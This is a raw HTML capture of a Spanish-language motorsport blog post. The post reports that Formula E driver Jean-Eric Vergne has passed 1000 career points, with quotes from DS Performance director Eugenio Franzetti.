body#layout .admin {display: block!important;}body#layout{background-color:#2c3e50;width:800px}body#layout .row, body#layout #outer-wrapper{width:800px}body#layout #main-nav .widget {display: block;}display?blogID=?2741126320:37 .section, .wid body#layout .admin {display:block!important}body#layout ul,body#layout li{list-style:none;padding:0}body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}body#layout #option h4{color:#fff;padding:10px 0}body#layout #option .widget{width:50%;float:left}body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}body#layout .top-nav{float:left;width:70%!important}body#layout .header-social{float:right;width:26%!important;height:auto}body#layout #header-wrapper{padding:0;margin:0;height:auto}body#layout #header{width:68%;height:auto}body#layout #li-home{display:none}body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}body#layout #main-nav .section .widget-content{border-color:#fff}body#layout li.li-home{display:none}body#layout #content-wrapper{overflow:hidden;margin:10px 0}body#layout #main-wrapper{float:left;width:500px;margin-top:3px}body#layout #main{background-color:#e67e22;border-color:#d35400}body#layout #author-head {display:block;}body#layout .sidebar-right{margin-top:3px;float:right;width:292px}body#layout .footer-wrap div.section{float:left;width:31%}body#layout .footer-wrap{padding-top:0}body#layout .footer-wrap{width:100%;display:inline-block}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1120px) {#outer-wrapper {width:100%;}.row{width:748px;box-sizing:border-box;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 375px;}.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 187.5px;}.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}.sidebar-right{margin-top:20px;width:100%}#sidebar-right {width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;}.footer-widget{width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;display: block;}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}#main-nav a {color: #fff;}nav#main-nav li a:before {display:none;}html {overflow-x:hidden;}#footer3 {margin-right: auto;}}@media screen and (max-width: 767px) {.row{width:450px}.tyard .ty-first, .tyard .ty-feat .ty-rest-wrap {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-first .ty-con-yard .tyard-title a, .tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {font-size: 20px;line-height: 1.1em;}#nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin:5px 0 0;}.selectnav {display:block;width: 100%;}#selectnav1 {background: #e42b23;color: #fff;display:block;}.index .post, .archive .post {width: 100%;clear: both;float: none;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left:0;}.block-image{width:100%;height:250px;margin:0 0 15px}.block-image .thumb,.block-image .thumb a{height:250px}.index article,.archive article{float:left}#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}.related li{width:47.3%;min-height:195px}.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}#footer-container p{width:100%;text-align:center}#back-to-top{display:none}}@media screen and (max-width: 479px) {.row{width:300px}.the-logo{width:100%;text-align:center}.the-logo img{margin:0 auto}#header-social ul{display:none}#main-nav #menu-main-nav,#nav-search{width:300px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}.intro li:first-child .rcp-title{font-size:25px}.intro .rcp-title a{bottom:0}.intro li,.intro .rcp-thumb{height:180px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}.feat .primeiro-content .feat-headline a{font-size:25px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}.block-image,.block-image .thumb,.block-image .thumb a{height:200px}.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}.meta-share .facebook rd{display:none}#share-box{height:auto}.social-pop{float:left;text-align:left;padding-top:10px}.img-box{width:70px;height:70px}.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}.related-thumb,.related li .related-img{height:180px}.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}.cmm-tabs-header h3 h9{display:inline-block}}@media screen and (max-width: 319px) {.row{width:220px}#main-nav #menu-main-nav,#nav-search{width:220px}#nav-search #searchform{width:181px}#nav-search #s{width:96px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}.intro li:first-child .rcp-title{font-size:18px}.intro li,.intro .rcp-thumb{height:130px}.intro .rcp-title{font-size:15px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}.feat .primeiro-content .feat-headline a{font-size:18px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}.feat ul li .mag-content .feat-headline a{font-size:15px}.block-image,.block-image .thumb,.block-image .thumb a{height:160px}.index .post h2 a,.archive .post h2 a{font-size:18px}.item .post-title,.static_page .post-title{font-size:18px}.post-meta{height:auto}.meta-details{width:100%}.meta-details span{display:inline-block;clear:inherit}.meta-details .post-timestamp{float:right}.meta-details .post-author{float:left}.meta-share{float:left;text-align:left;padding-top:10px}.meta-share a{padding:0 10px}.meta-share .facebook rd{display:initial}.social-pop a{padding:0 10px}.related-thumb,.related li .related-img{height:130px}.cmm-tabs.simpleTab .wrap-tab{float:left}.cmm-tabs-header .wrap-tab a{padding:0 13.33px}.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}#footer-container{font-size:10px}.footer-wrap{display:none}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLe3YxizQx9lmx707XQ0Ku2PKMIN1nf18PjMskjA0AIu7rW0EsoCFWf5rF8Ps2TUUCvNOJ8AwcYreymKpX3gtEC4Tg6wKQoRmekPzJkpMPBJkV248P2jME1xMh1eJhyphenhyphen-SIWjZGt0nEeTs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
jQuery(document).ready(function($){$("ul.sub-menu").parent("li").addClass("menu-item-has-children");$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');$('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');$('#menu-icon').on('click',function(){$('#main-nav ul').slideToggle(250)});$(window).resize(function(){var w=$(window).width();var navDisplay=$('#main-nav ul');if(w>1010&&navDisplay.is(':hidden')){navDisplay.removeAttr('style')}});$('#search-icon').on('click',function(){$('#nav-search').slideToggle(250)});var $navFormValue=$('#main-nav #s').val();$('#main-nav #s').blur(function(){if(this.value.length===0){this.value=$navFormValue}});$('#main-nav #s').focus(function(){if(this.value===$navFormValue){this.value=''}});$('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");$('#sidebar-right .widget-title').append("<span></span>");$(".footer-widget .widget h2").wrap("<div class='widget-title'/>");$('.footer-widget .widget-title').append("<span></span>");$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1000")})});$(this).find(".PopularPosts img").attr("src",function(e,t){return t.replace("s72-c","s90-c")});$('#back-to-top').click(function(){$('body,html').animate({scrollTop:0},800);return false});});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=fff60850-3503-496a-9b7c-f9914be44087' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=fff60850-3503-496a-9b7c-f9914be44087' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737331490001149&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1737331490001149 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Minimag Options Panel'><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var postperpage= 8;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-date blue'>
<ul id='date-led'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rectaprincipal.com.ar/' itemprop='url' style='display: block'>
<h1><img alt='RECTA PRINCIPAL' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAQYcrWCn8fz4d0J6pC4TYqdsW-zerNLoxHNS70TY3OS2SxK1Z9xlVogG8XG4Rw3dNXU15rk-Oyy3MhFSJKHTRxBYbRETrlAz0iiOuJGdB2l9rgofwoE23HhqKYj3ZNMw2O0IJgvrJbf2Fuzcdo4IG4kiSB1U-QuNTxeNrOPY6XHpslRczg005MB5Q0iOL=s320' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RectaPrincipalOK/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Recta_Principal' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCEY81S0rC3msGxbr_EI74cA/featured' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rectaprincipal/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.rectaprincipal.com.ar/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Industria?&max-results=8' itemprop='url'>Industria</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Autos?&max-results=8' itemprop='url'>_Autos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Motos?&max-results=8' itemprop='url'>_Motos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos?&max-results=8' itemprop='url'>_Lanzamientos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos?&max-results=8' itemprop='url'>_Superdeportivos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Futuristas?&max-results=8' itemprop='url'>_Futuristas</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas?&max-results=8' itemprop='url'>_Vehículos clásicos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Deportivas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Nacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Turismo%20Carretera?&max-results=8' itemprop='url'>__Turismo Carretera</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/S%C3%BAper%20TC2000?&max-results=8' itemprop='url'>__Súper TC2000</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Internacionales?&max-results=8' itemprop='url'>_Internacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201?&max-results=8' itemprop='url'>__Fórmula 1</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoGP?&max-results=8' itemprop='url'>__MotoGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Rally%20Mundial?&max-results=8' itemprop='url'>__WRC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superbike?&max-results=8' itemprop='url'>__WorldSBK</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MXGP?&max-results=8' itemprop='url'>__MXGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Dakar?&max-results=8' itemprop='url'>__Dakar</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E?&max-results=8' itemprop='url'>__Fórmula E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Extreme%20E?&max-results=8' itemprop='url'>__Extreme E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoE?&max-results=8' itemprop='url'>__MotoE</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior?&max-results=8' itemprop='url'>__Argentinos en el exterior</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC?&max-results=8' itemprop='url'>__FIA WEC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/WTCR?&max-results=8' itemprop='url'>__WTCR</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/TCR%20Sudamericano?&max-results=8' itemprop='url'>__TCR South America</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Exposiciones?&max-results=8' itemprop='url'>_Exposiciones</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Coberturas especiales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC?&max-results=8' itemprop='url'>__WRC Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP?&max-results=8' itemprop='url'>__MotoGP Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/quienes-somos.html' itemprop='url'>Quienes somos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/contacto_24.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rectaprincipal.com.ar/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/DS%20Automobiles' property='v:title' rel='v:url'>DS Automobiles</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E' property='v:title' rel='v:url'>Fórmula E</a></span>
<brc>/</brc>
<span>Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='3:31 p.m.'>3:31 p.m.</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html&title=Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html&title=Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html&title=Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/s16000/jev.jpg&description=Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html' text='Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E >> https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3191521867074555591' itemprop='articleBody'>
<meta content='El francés embajador de DS Automobiles, único dos veces campeón de la categoría, comenzó su carrera en el campeonato totalmente eléctrico en...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/s800/jev.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="535" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/s16000/jev.jpg" /></a></div><br /><div style="text-align: justify;">El francés embajador de DS Automobiles, único dos veces campeón de la categoría, comenzó su carrera en el campeonato totalmente eléctrico en 2014.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jean-Eric Vergne acaba de batir otro récord. Al conseguir los ocho puntos por el sexto lugar en el E-Prix de México el sábado pasado, el único dos veces campeón en la historia de la Fórmula E se ha convertido en el segundo piloto en romper el umbral de los<b> 1000 puntos anotados en la serie totalmente eléctrica</b>.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Desde su debut en la Fórmula E, JEV se convirtió en una de las estrellas de este deporte. En noviembre de 2014, obtuvo la pole position en su primera participación en un E-Prix en el circuito de Punta del Este en Uruguay. A continuación, el francés alcanzó las alturas del éxito.</div><div style="text-align: justify;"><br /></div><div><div style="text-align: justify;">En particular, <b>Vergne ganó dos títulos de pilotos </b>con DS Automobiles en 2018 y 2019 y desempeñó un papel clave en la obtención de dos campeonatos de constructores para el fabricante, donde también es embajador de la marca.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Un jugador clave en la Fórmula E, Jean-Eric Vergne acumuló hasta ahora<b> 115 carreras, 33 podios, 11 victorias, 15 pole positions</b> y dos títulos de pilotos. Estos resultados se obtuvieron principalmente con DS Automobiles durante siete años juntos (temporada 2 y luego temporadas 5 a 10).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Junto con el actual equipo DS PENSKE, Jean-Éric Vergne sigue teniendo hambre de más éxitos y títulos, como figura clave para el reconocido know-how eléctrico de DS Automobiles en todo el mundo.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Eugenio Franzetti, director de DS Performance, comentó:&nbsp;<i>"En realidad, es bastante fácil describir a JEV: &#161;es un gran campeón y una gran persona! La inteligente carrera que condujo en México es un reflejo perfecto de la forma en que ha manejado su brillante carrera".</i></div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><i>"JEV escribió, y sigue escribiendo, algunas de las páginas más bellas de la historia de la Fórmula E y, por tanto, de la historia del automovilismo en general. Hasta ahora, es el único piloto que ganó dos títulos de Fórmula E. Además de sus numerosas victorias, este trascendental récord de 1000 puntos demuestra la impresionante consistencia que siempre demostró a lo largo de todos los campeonatos en los que participó"</i>, indicó Franzetti.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><i>"JEV es una gran persona, ya que es un personaje amable, honesto y confiable, por lo que DS Automobiles lo eligió como embajador de la marca. Estamos orgullosos de celebrar este gran logro con él y estamos seguros de que habrá aún más para celebrar juntos en el futuro"</i>, cerró el director de DS Performance.</div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Fuente y foto:</b> Prensa DS Automobiles</div></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E</span>
<img alt='Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDC6YTiyhMc_JkohBNAoddaCEThItxh3BJVjBF_Y0TMsuYsK26jOmhEHKF2mKO_tMV_rVENpm1WuYzAEMjJJ3DcoCLSNKT0ROtILdoX-U5rznh_oelnJfeGPFB4oA9SzuAH5OAM20CprXAIigb5fXYkRwGBkSNYlGx-PsMDE6HLGYgDElBwA3D4PPEOuwR/s72-c/jev.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Damián Fanelli</span>
        on 
        <span class='dtreviewed'>
3:31 p.m.
<span class='value-title' title='3:31 p.m.'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.rectaprincipal.com.ar/search/label/DS%20Automobiles' rel='tag'>
DS Automobiles
</a>
<span class='tag-divider'>X</span>
<a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E' rel='tag'>
Fórmula E
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html&title=Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html&title=Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2024/01/jean-eric-vergne-supera-la-marca-de-los-1000-puntos-en-formula-e.html&title=Jean-Eric Vergne supera la marca de los 1000 puntos en Fórmula E' target='_blank'><i class='fa fa-google-plus'></i></a>
